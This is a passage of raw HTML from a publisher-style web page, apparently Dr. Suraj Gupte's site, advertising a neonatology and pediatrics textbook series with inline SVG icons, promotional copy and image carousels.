c-0.358,1.3511-2.0725,1.9132-3.3592,2.1462c-1.0453,0.1894-2.0678-0.463-2.3402-1.4896       C6.4689,23.6238,7.2793,21.9573,6.8504,21.3626z"></path><path fill="#E5AE70" d="M11.0923,15.3892C10.4315,13.9065,8.72,13.5497,8.72,13.5497s-0.2269,0.7792-0.1801,2.1107       c0.0089,0.2545,0.0824,0.5092,0.2424,0.7268c0.2603,0.3541,0.6785,0.5881,1.5589,0.4939       c0.4643-0.0496,0.8422-0.3478,0.8846-0.7325C11.2489,15.9395,11.2235,15.6835,11.0923,15.3892z"></path><path fill="#F9C895" d="M11.6689,12.4479c0,0-0.4816,1.7649-0.4808,2.2113s-0.273,1.6545-0.6996,1.5827       c-0.4266-0.0718-1.7206,0.1402-2.2114-1.3393c-0.0893-0.2692-0.3442-0.2947-0.3526-1.0781       c-0.0038-0.3553,0.7044-2.1726,1.7511-1.9205S11.6689,12.4479,11.6689,12.4479z"></path><path fill="#444344" d="M10.6789,11.5909c1.8037,0.4974,0.7713,1.705,0.7713,1.705c-0.237-0.1763-0.4262-0.1201-0.5308-0.058     c-0.1159,0.0689-0.2487,0.1062-0.3833,0.1133c-0.3326,0.0177-1.0264-0.3881-1.2042-0.3763     c-0.5225,0.0348-0.3335,0.6588-0.3335,0.6588c0.0753,0.76,0.0587,1.0095,0.0587,1.0095l-0.2768-0.0188     c0.0387-0.3845,0.0471-0.491,0.0137-0.5685c-0.0202-0.047-0.039-0.0941-0.0589-0.1413     c-0.2934-0.699-0.7838,0.2694-0.7838,0.2694C7.442,12.3478,8.8751,11.0935,10.6789,11.5909z"></path><path fill="#F9C895" d="M12.7596,19.1546c0.3281-0.1284,0.5706-0.2853,0.6134-0.3139      c0.2044,0.3756,0.9604,1.5262,2.5817,1.7354c0.2758,0.0334,0.4659,0.0427,0.6086,0.0334      c0.4469,0.0332,1.3218-0.3995,1.3836-0.4327c0.0666-0.0334,0.5896-0.4374,0.8225-0.1997      c0.2282,0.2377-0.5658,0.5182-0.5658,0.5182c-0.6038,0.3756-0.1189,0.2568-0.019,0.2377      c0.0951-0.0144,0.8891-0.0286,0.8891-0.0286c0.3138-0.0381,0.1569,0.133,0.1189,0.1665      c0.4327,0.0381,0.0428,0.2758,0.0428,0.2758c0.4374,0.1662-0.0238,0.3232-0.0238,0.3232      c0.2187,0.1618-0.0523,0.2807-0.0523,0.2807s-1.0935,0.1711-1.3883,0.1855c-0.2948,0.0142-0.3984-0.1212-0.6799-0.195      c-0.1631-0.0427-0.2834-0.0534-0.3676-0.0513c-0.1505,0.0035-0.3035,0.0051-0.4524-0.0172      c-0.4301-0.0643-0.7009-0.1001-1.0628-0.1551c-0.3994-0.0618-1.7925,0.3471-2.7291-0.5182      C12.5647,20.5475,12.693,19.8866,12.7596,19.1546z"></path><path fill="#55B8E8" d="M11.207,15.0907c0.7527-0.0118,1.4319,0.4568,1.7533,1.1374c0.2542,0.5385,0.4809,1.3716,0.433,2.6008      c0,0-0.0115,0.0056-0.0173,0.0115c-0.0461,0.0287-0.2882,0.1844-0.6168,0.3113c0.0115-0.0923,0.0173-0.1903,0.0231-0.2826      c0.0474-0.742,0.0232-1.5275-0.1803-2.214c-0.2062-0.6958-0.7383-1.2452-1.3949-1.554      c-0.0126-0.0059-0.0198-0.0096-0.0204-0.0101C11.1934,15.0907,11.2002,15.0907,11.207,15.0907z"></path><polygon fill="#91684B" points="12.26 33.818 12.298 49 46.929 29.005 46.891 13.823"></polygon><polygon fill="#AE8468" points="37.701 8.483 46.891 13.823 12.26 33.818 3.071 28.478"></polygon><polygon fill="#704E2C" points="3.071 28.478 3.11 43.66 12.298 49 12.26 33.818"></polygon><path fill="#606B77" d="M28.7805,15.2151l2.1052-1.2155c0.0561-0.1979,0.196-0.3966,0.3611-0.4919  c0.1086-0.0627,0.2067-0.0682,0.2776-0.027l0.1297,0.0753l2.0618-1.1904c0.0399-0.023,0.0762-0.0252,0.1025-0.01l3.7735,2.1929  c-0.0262-0.0152-0.0626-0.013-0.1025,0.01l-2.1052,1.2155l-0.2151-0.125c-0.0459,0.0046-0.096,0.0211-0.1487,0.0516  c-0.165,0.0953-0.305,0.2941-0.3611,0.4919h0l-2.1052,1.2154c-0.0802,0.0463-0.1436,0.1562-0.1433,0.2484  c0.0001,0.0449,0.0158,0.0764,0.0414,0.0913l-3.7735-2.1929c-0.0255-0.0149-0.0413-0.0464-0.0414-0.0913  C28.6369,15.3713,28.7004,15.2614,28.7805,15.2151z"></path><g><path fill="#F1F1F1" d="M37.3526,14.2996l-3.5228-2.0472c-0.5905,0.097-1.184,0.2113-1.6898,0.5034    c-0.229,0.1322-0.44,0.3008-0.6247,0.5208l3.5228,2.0472c0.1847-0.22,0.3957-0.3886,0.6247-0.5208    C36.1686,14.5109,36.7621,14.3966,37.3526,14.2996z"></path><polygon fill="#A2DDF4" points="32.728 16.969 29.206 14.922 29.207 15.311 32.73 17.358"></polygon><path fill="#FFF" d="M29.2067,14.9219l3.5213,2.0468c0.5898-0.5823,1.1821-1.1546,1.6869-1.4444   c0.2274-0.1325,0.4398-0.2074,0.6223-0.2l-3.5213-2.0468c-0.1849-0.0076-0.3949,0.0675-0.6248,0.1999   C30.3863,13.7673,29.794,14.3372,29.2067,14.9219z"></path><path fill="#69C4EF" d="M34.4146,15.5236c-0.5048,0.2915-1.097,0.8616-1.6861,1.4458l0.0011,0.3887l4.6241-2.6697l-0.0011-0.3887    c-0.5905,0.097-1.184,0.2113-1.6898,0.5034c-0.229,0.1322-0.44,0.3008-0.6247,0.5208    C34.8538,15.3169,34.6431,15.3917,34.4146,15.5236z"></path></g><path fill="#39414D" d="M35.0203,15.7005c-0.165,0.0953-0.305,0.2941-0.3611,0.492L32.554,17.408  c-0.0802,0.0463-0.1436,0.1561-0.1433,0.2483c0.0003,0.0908,0.0641,0.1271,0.1443,0.0808l4.9354-2.8494  c0.079-0.0456,0.1436-0.1561,0.1433-0.2469c-0.0003-0.0921-0.0653-0.1278-0.1443-0.0822l-2.1052,1.2154  C35.3259,15.6421,35.1853,15.6053,35.0203,15.7005z"></path><path fill="#D7D7D7" d="M32.1004 13.3867c.1306-.1556.2828-.2824.4652-.3876.3805-.2197.8247-.3057 1.2846-.3813l-.0225-.1366c-.4729.0777-.9306.1666-1.3313.398-.1965.1134-.3608.2503-.5019.4185L32.1004 13.3867zM32.563 13.6556c.1306-.1555.2827-.2823.4652-.3877.3805-.2197.8247-.3057 1.2846-.3813l-.0225-.1366c-.4729.0777-.9306.1666-1.3313.398-.1966.1135-.3609.2504-.5019.4185L32.563 13.6556zM33.0257 13.9245c.1306-.1555.2828-.2823.4652-.3877.3805-.2197.8247-.3057 1.2847-.3813L34.753 13.019c-.473.0777-.9307.1666-1.3314.398-.1966.1135-.3608.2504-.5019.4186L33.0257 13.9245zM33.4884 14.1934c.1304-.1555.2826-.2823.4651-.3877.3806-.2197.8248-.3057 1.2847-.3813l-.0225-.1366c-.4729.0777-.9306.1666-1.3314.398-.1967.1136-.3609.2505-.5018.4185L33.4884 14.1934zM33.951 14.4624c.1305-.1555.2826-.2823.4652-.3876.3805-.2197.8247-.3057 1.2846-.3813l-.0225-.1366c-.4729.0777-.9306.1666-1.3313.398-.1967.1135-.3609.2504-.5019.4185L33.951 14.4624zM34.4136 14.7313c.1305-.1555.2827-.2823.4652-.3877.3805-.2197.8247-.3057 1.2846-.3812l-.0225-.1366c-.4729.0777-.9306.1666-1.3313.398-.1967.1136-.3609.2505-.5019.4186L34.4136 14.7313zM34.8763 15.0002c.1306-.1555.2827-.2823.4652-.3877.3806-.2197.8248-.3057 1.2846-.3813l-.0224-.1366c-.473.0777-.9307.1666-1.3315.398-.1966.1135-.3609.2505-.5019.4185L34.8763 15.0002z"></path><path fill="#E8E8E8" d="M29.8402 14.8712c.4404-.4384.9026-.8851 1.2894-1.1072.1789-.1029.3234-.1501.4464-.1456l.0056-.1383c-.1467-.0063-.3189.0475-.521.1639-.4013.2305-.8713.6841-1.3181 1.1291L29.8402 14.8712zM30.3028 15.1401c.4403-.4384.9025-.8849 1.2895-1.1072.1789-.103.3265-.1506.4463-.1456l.0056-.1383c-.1485-.0061-.3189.0475-.521.1639-.4014.2306-.8713.6842-1.3181 1.1291L30.3028 15.1401zM30.7655 15.4091c.4401-.4383.9022-.8848 1.2894-1.1072.1787-.1029.323-.1502.4463-.1456l.0056-.1383c-.1483-.006-.3189.0475-.5209.1639-.4018.2307-.8714.6843-1.3181 1.1291L30.7655 15.4091zM31.2281 15.678c.4401-.4383.9022-.8848 1.2895-1.1072.1788-.1029.3243-.1505.4462-.1456l.0056-.1383c-.1481-.0062-.3189.0475-.5209.1639-.4018.2307-.8714.6843-1.3181 1.1291L31.2281 15.678zM31.6908 15.9469c.4404-.4384.9026-.8851 1.2894-1.1072.179-.103.3265-.1503.4464-.1456l.0056-.1383c-.148-.0061-.319.0475-.521.1639-.4013.2304-.8712.6841-1.3181 1.1291L31.6908 15.9469zM32.1534 16.2158c.4403-.4383.9025-.8849 1.2895-1.1072.1787-.1029.3251-.1505.4463-.1456l.0056-.1383c-.148-.006-.3189.0475-.521.1639-.4015.2306-.8714.6842-1.3181 1.1291L32.1534 16.2158zM32.6161 16.4848c.4401-.4383.9022-.8848 1.2894-1.1072.1789-.1029.3235-.1503.4463-.1456l.0056-.1383c-.1477-.0062-.3188.0475-.521.1639-.4017.2307-.8714.6843-1.318 1.1291L32.6161 16.4848z"></path><polygon fill="#BFBFBF" points="9.655 25.51 9.656 26.104 13.823 28.525 13.821 27.931"></polygon><polygon fill="#E8E8E8" points="13.821 27.931 13.823 28.525 16.534 26.96 16.532 26.366"></polygon><polygon fill="#FFF" points="9.655 25.51 13.821 27.931 16.532 26.366 12.366 23.945"></polygon><polygon fill="#BFBFBF" points="20.262 19.82 20.264 20.414 24.43 22.836 24.429 22.241"></polygon><polygon fill="#E8E8E8" points="24.429 22.241 24.43 22.836 27.141 21.27 27.14 20.676"></polygon><polygon fill="#FFF" points="20.262 19.82 24.429 22.241 27.14 20.676 22.973 18.255"></polygon><path fill="#F9C895" d="M6.5996,21.9603c0.0047,0.1632,0.0494,0.3179,0.149,0.4517c0.7156,0.9291,2.7465,2.1581,3.6775,2.6877  c0.2401,0.1357,0.4982,0.2259,0.7697,0.2771c0.1215,0.0228,0.2828,0.0655,0.4906,0.1414c0.1357,0.0503,0.9832,0.3473,1.1123,0.1841  c0.1433-0.1737,0.3027-0.8532,0.1936-0.8988c-0.1889-0.0788-0.5713-0.1044-0.7146-0.1186c-0.0892,0-0.1348-0.0949-0.0997-0.1594  c0.0247-0.0389,0.0598-0.0541,0.1139-0.0494c0.1993,0.0199,0.5163-0.0095,0.5163-0.2581c0,0,0.0047-0.2183-0.3673-0.0494  c-0.3673,0.1585-0.8266,0.2686-1.1436,0.149l-0.0057-0.0019c-0.3464-0.1405-1.1626-1.023-1.4216-1.2925  C9.068,22.191,8.7539,22.171,8.5166,21.9328c-0.2828-0.2828-0.1167-2.3175-0.1167-2.3175l-1.9057-0.3379  C6.2504,19.6798,6.5654,21.3397,6.5996,21.9603z"></path><path fill="#55B8E8" d="M6.2911,20.3389c0.515,0.682,2.242,0.3336,2.242,0.3336c0.5908-2.7871-0.3284-3.9002-0.7677-4.0363  C5.6749,15.9846,6.2911,20.3389,6.2911,20.3389z"></path><path fill="#F9C895" d="M15.6176,16.7197c0.0047,0.1632,0.0494,0.3179,0.149,0.4517c0.7156,0.9291,2.7465,2.1581,3.6775,2.6877  c0.2401,0.1357,0.4982,0.2259,0.7697,0.2771c0.1215,0.0228,0.2828,0.0655,0.4906,0.1414c0.1357,0.0503,0.9832,0.3473,1.1123,0.1841  c0.1433-0.1737,0.3027-0.8532,0.1936-0.8988c-0.1889-0.0788-0.5713-0.1044-0.7146-0.1186c-0.0892,0-0.1348-0.0949-0.0997-0.1594  c0.0247-0.0389,0.0598-0.0541,0.1139-0.0494c0.1993,0.0199,0.5163-0.0095,0.5163-0.2581c0,0,0.0047-0.2183-0.3673-0.0494  c-0.3673,0.1585-0.8266,0.2686-1.1436,0.149l-0.0057-0.0019c-0.3464-0.1405-1.1626-1.023-1.4216-1.2925  c-0.8019-0.8323-1.1161-0.8523-1.3533-1.0905c-0.2828-0.2828-0.1167-2.3175-0.1167-2.3175l-1.9057-0.3379  C15.2683,14.4391,15.5834,16.099,15.6176,16.7197z"></path><path fill="#DD454D" d="M15.3091,15.0982c0.515,0.682,2.242,0.3336,2.242,0.3336c0.5908-2.7871-0.3284-3.9002-0.7677-4.0363  C14.6929,10.7439,15.3091,15.0982,15.3091,15.0982z"></path><path fill="#F9C895" d="M24.6355,11.479c0.0047,0.1632,0.0494,0.3179,0.149,0.4517c0.7156,0.9291,2.7465,2.1581,3.6775,2.6877  c0.2401,0.1357,0.4982,0.2259,0.7697,0.2771c0.1215,0.0228,0.2828,0.0655,0.4906,0.1414c0.1357,0.0503,0.9832,0.3473,1.1123,0.1841  c0.1433-0.1737,0.3027-0.8532,0.1936-0.8988c-0.1889-0.0788-0.5713-0.1044-0.7146-0.1186c-0.0892,0-0.1348-0.0949-0.0997-0.1594  c0.0247-0.0389,0.0598-0.0541,0.1139-0.0494c0.1993,0.0199,0.5163-0.0095,0.5163-0.2581c0,0,0.0047-0.2183-0.3673-0.0494  c-0.3673,0.1585-0.8266,0.2686-1.1436,0.149l-0.0057-0.0019c-0.3464-0.1405-1.1626-1.023-1.4216-1.2925  c-0.8019-0.8323-1.1161-0.8523-1.3533-1.0905c-0.2828-0.2828-0.1167-2.3175-0.1167-2.3175l-1.9057-0.3379  C24.2863,9.1985,24.6014,10.8583,24.6355,11.479z"></path><path fill="#73AE43" d="M24.327,9.8575c0.515,0.682,2.242,0.3336,2.242,0.3336c0.5908-2.7871-0.3284-3.9002-0.7677-4.0363  C23.7108,5.5032,24.327,9.8575,24.327,9.8575z"></path><path fill="#444344" d="M15.6549,7.9189c0.0583,0.1648,0.2732,0.7128,0.0794,1.359c0,0,0.4467-0.2224,0.5033-0.8612  c0.1093-1.2504,0.7756-1.1014,0.7756-1.1014l0.3813-0.8649c0,0-0.4051-1.0785-1.142-0.4412  C15.5212,6.6542,15.5966,7.7541,15.6549,7.9189z"></path><path fill="#444344" d="M18.4284,5.5174c2.6762,0.2076,2.155,2.133,2.155,2.133s-1.5562-1.5891-2.0911-0.4456  c-0.8312,1.7769-1.4953,0.0694-0.9655,2.2188c0.0529,0.2147-0.133,0.3259-0.133,0.3259c-0.5847-0.4213-0.6523-1.7668-0.6523-1.7668  C16.2239,5.2491,18.4284,5.5174,18.4284,5.5174z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tailor-made to needs of PGs, Residents, Faculty and Practitioners</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95016fa color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="95016fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>A medical series, that has been an all time ‘best seller’ not only in India, but in Asia-Pacific, the middle-east as well in South African Subcontinent as well. In respective volumes, hundreds of peer-reviewed, evidence-based and state-of-the-art chapters contributed by hundreds of experts drawn from India and abroad review the depth and breadth of knowledge in the field of neonatology bearing in mind relevance and applicability in the Indian subcontinent and other resource-limited countries. All the chapters are remarkably excellent, providing stimulating, mature, informal and at times provocative updates. Such an approach has stood the test of the time for inculcating knowledge as also motivating interaction, discussion, research and innovation. Multidisciplinary approach with an eye on future continues to be the guiding principle of the series. The academic feast provided in a holistic manner should prove a bonanza to the scholars of neonatology for translating advances in neonatology from benchside to bedside and beyond to the community.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1f4cb52 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1f4cb52" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://drsurajgupte.com/?page_id=2869" target="_blank" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">EXPLORE MORE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e7b8a0b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e7b8a0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df27d6a" data-id="df27d6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0ae8b0b elementor-widget elementor-widget-image-carousel" data-id="0ae8b0b" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/06/1-stp-2.jpg" alt="Dr. Suraj Gupte" /></figure></div>			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f2df83a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="f2df83a" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;opacity-tilt&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca8ac2a" data-id="ca8ac2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-062d5f8 elementor-widget elementor-widget-image-carousel" data-id="062d5f8" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/short-textbook-2.jpg" alt="Pediatric Education Network" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/short-textbook2.jpg" alt="short-textbook2" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/short-textbook3-1.jpg" alt="Pediatric Education Network" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/short-textbook4-1.jpg" alt="Pediatric Education Network" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/short-textbook6.jpg" alt="Pediatric Education Network" /></figure></div>			</div>
																</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30107c1" data-id="30107c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-efdbc48 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="efdbc48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="156" height="202" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 1734 2241"><path fill="#ced3db" d="M1151 141c34,14 64,41 86,68 37,44 64,99 71,156 5,47 5,101 0,151 18,45 12,101 -1,147 -14,49 -42,103 -85,130l-10 31c-18,58 -51,108 -88,153l0 5 9 7 328 104c6,2 11,4 17,7 13,7 26,17 38,29 5,1 9,1 14,2 40,5 72,34 82,72 27,10 48,32 58,58 26,19 41,49 40,83l-5 168c27,32 34,73 26,111 7,27 4,54 -5,78 2,28 -5,56 -20,80 -1,15 -4,30 -10,44l-9 320c-1,30 -13,55 -37,74 -23,19 -51,26 -79,20 -148,-25 -464,-50 -606,-7 -10,3 -18,4 -28,4l-77 0c-10,0 -18,-1 -28,-4 -155,-45 -458,-22 -616,7 -29,6 -57,-1 -80,-20 -23,-19 -36,-44 -37,-74l-9 -320c-5,-13 -9,-28 -10,-42 -16,-24 -22,-53 -20,-81 -10,-26 -12,-53 -6,-78 -9,-39 1,-81 26,-112l-5 -168c-1,-33 14,-63 39,-82 9,-28 31,-51 60,-62 11,-36 42,-64 82,-69 5,-1 9,-1 14,-2 12,-11 25,-21 38,-29 6,-3 10,-5 16,-7l330 -105 7 -5 1 -8c-36,-45 -67,-94 -85,-148l-11 -33c-45,-27 -73,-82 -87,-131 -15,-52 -20,-115 6,-162 -3,-28 -2,-55 1,-89 6,-79 36,-153 86,-214 147,-179 401,-195 580,-58z"></path><path fill="#fff" d="M1101 92c34,14 64,41 86,68 37,44 64,99 71,156 5,47 5,101 0,151 18,45 12,101 -1,147 -14,49 -42,103 -85,130l-10 31c-18,58 -51,108 -88,153l0 5 9 7 328 104c6,2 11,4 17,7 13,7 26,17 38,29 5,1 9,1 14,2 40,5 72,34 82,72 27,10 48,32 58,58 26,19 41,49 40,83l-5 168c27,32 34,73 26,111 7,27 4,54 -5,78 2,28 -5,56 -20,80 -1,15 -4,30 -10,44l-9 320c-1,30 -13,55 -37,74 -23,19 -51,26 -79,20 -148,-25 -464,-50 -606,-7 -10,3 -18,4 -28,4l-77 0c-10,0 -18,-1 -28,-4 -155,-45 -458,-22 -616,7 -29,6 -57,-1 -80,-20 -23,-19 -36,-44 -37,-74l-9 -320c-5,-13 -9,-28 -10,-42 -16,-24 -22,-53 -20,-81 -10,-26 -12,-53 -6,-78 -9,-39 1,-81 26,-112l-5 -168c-1,-33 14,-63 39,-82 9,-28 31,-51 60,-62 11,-36 42,-64 82,-69 5,-1 9,-1 14,-2 12,-11 25,-21 38,-29 6,-3 10,-5 16,-7l330 -105 7 -5 1 -8c-36,-45 -67,-94 -85,-148l-11 -33c-45,-27 -73,-82 -87,-131 -15,-52 -20,-115 6,-162 -3,-28 -2,-55 1,-89 6,-79 36,-153 86,-214 147,-179 401,-195 580,-58z"></path><path fill="#fed198" d="M725 789c79,0 157,0 236,0l19 199 58 42 343 109c0,0 45,25 58,94 13,69 20,222 30,316 -235,269 -1001,270 -1252,0 10,-93 17,-247 30,-316 13,-69 58,-94 58,-94l346 -110 55 -41 19 -199z"></path><path fill="#f0b97d" d="M971 897l3 32c-18,20 -36,40 -53,59 -19,21 -139,22 -159,-1 -16,-18 -34,-38 -51,-60l3 -31c16,19 33,37 48,54 20,22 139,21 159,1 16,-17 33,-34 50,-53z"></path><path fill="#6b7f9e" d="M650 1028l-346 110c0,0 -45,25 -58,94 -13,69 -20,222 -30,316 251,270 1018,269 1252,0 -10,-93 -17,-247 -30,-316 -13,-69 -58,-94 -58,-94l-343 -109c-57,167 -333,160 -387,-1z"></path><path fill="#fed198" d="M548 487c-74,-13 -11,208 43,175l29 85c26,77 92,147 142,202 20,22 139,21 159,1 56,-58 121,-124 146,-203l27 -85c54,33 117,-188 43,-175 5,-172 -116,-339 -294,-340 -178,1 -300,168 -294,340z"></path><path fill="#596366" d="M1055 181c21,-2 96,67 105,146 9,80 -5,162 -5,162 -55,-7 -45,92 -45,92l-16 1 -11 -58c-66,-41 26,-205 -40,-220 -113,93 -281,128 -428,104 -41,5 19,58 1,117 -13,22 -5,58 -5,58l-19 2c0,0 -12,-100 -49,-100 -17,-46 -14,-75 -10,-116 17,-228 307,-372 521,-189z"></path><path fill="#fff" d="M218 1180c385-50 538 46 624 122-128-74-373-69-613-26l-11-96zM1467 1180c-385-50-538 46-624 122 153-88 439-56 613-25l11-98z"></path><path fill="#ff7069" d="M123 1291c271,-62 576,-81 723,4 148,-85 443,-65 715,-4 -16,534 -3,88 -23,801 -16,-3 -445,-67 -652,-5 -35,0 -43,0 -77,0 -228,-66 -647,2 -662,5 -21,-736 -7,-248 -23,-801z"></path><path fill="#ecf0f1" d="M158 1244l4 42c262,-56 547,-70 688,11l0 0c0,0 -210,-158 -692,-54z"></path><path fill="#ecf0f1" d="M1527 1246l-4 42c-262,-56 -547,-70 -688,11l0 0c0,0 210,-158 692,-54z"></path><path fill="#fed198" d="M271 1509l-76 4 -75 5c-31,2 -26,58 5,54l82 -10 62 -5c31,-3 22,-50 1,-49zm-10 174l0 0 -117 14c-25,3 -19,59 5,54l118 -23c25,-5 19,-48 -5,-45zm15 -61l0 0c31,-3 37,45 6,49l-148 19c-31,4 -36,-51 -5,-54l147 -14zm21 -61l0 0c36,-3 42,51 5,54l-173 16c-36,3 -41,-51 -5,-54l173 -16z"></path><path fill="#fff" d="M261 1521l3 28 19-2c3-11 2-21-3-30l-19 4zM294 1574l3 32 18-2c6-12 6-24-3-34l-17 4zM270 1634l3 28 22-2c2-10 1-21-3-30l-21 4zM252 1697l3 22 22-4c2-9 1-17-4-24l-21 5z"></path><path fill="#fed198" d="M1414 1509l76 4 75 5c31,2 26,58 -5,54l-82 -10 -62 -5c-31,-3 -22,-50 -1,-49zm10 174l0 0 117 14c25,3 19,59 -5,54l-118 -23c-25,-5 -19,-48 5,-45zm-15 -61l0 0c-31,-3 -37,45 -6,49l148 19c31,4 36,-51 5,-54l-147 -14zm-21 -61l0 0c-36,-3 -42,51 -5,54l173 16c36,3 41,-51 5,-54l-173 -16z"></path><path fill="#fff" d="M1424 1521l-3 28-19-2c-3-11-2-21 3-30l19 4zM1391 1574l-3 32-18-2c-6-12-6-24 3-34l17 4zM1415 1634l-3 28-22-2c-2-10-1-21 3-30l21 4zM1433 1697l-3 22-22-4c-2-9-1-17 4-24l21 5z"></path><polygon fill="#ff8d87" points="810 2088 886 2088 886 1277 810 1277"></polygon></svg>						</span>
										<span class="elementor-icon-list-text">Top ranking- Best Seller, More reader friendly, illustrated & comprehensive</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 512 512"><path fill="#00acea" d="M445.89,58.04V453.96c0,19.8-16.79,35.84-37.51,35.84H132.97c-20.71,0-37.5-16.05-37.5-35.84V421.75h30.15V377.37H95.47v-27.4h30.15V305.59H95.47v-27.4h30.15V233.81H95.47v-27.4h30.15V162.03H95.47v-27.4h30.15V90.25H95.47V58.04c-.01-19.79,16.78-35.84,37.5-35.84H408.38C429.1,22.2,445.89,38.25,445.89,58.04ZM388.18,314.65V96.18H174.15V314.65Z"></path><rect width="214.03" height="218.47" x="174.15" y="96.18" fill="#fedb41"></rect><polygon fill="#00efd1" points="95.47 377.37 125.62 377.37 125.62 421.75 95.47 421.75 66.11 421.75 66.11 377.37 95.47 377.37"></polygon><polygon fill="#00efd1" points="125.62 305.59 125.62 349.97 95.47 349.97 66.11 349.97 66.11 305.59 95.47 305.59 125.62 305.59"></polygon><polygon fill="#00efd1" points="95.47 233.81 125.62 233.81 125.62 278.19 95.47 278.19 66.11 278.19 66.11 233.81 95.47 233.81"></polygon><polygon fill="#00efd1" points="95.47 206.41 66.11 206.41 66.11 162.03 95.47 162.03 125.62 162.03 125.62 206.41 95.47 206.41"></polygon><polygon fill="#00efd1" points="125.62 90.25 125.62 134.63 95.47 134.63 66.11 134.63 66.11 90.25 95.47 90.25 125.62 90.25"></polygon><path fill="#083863" 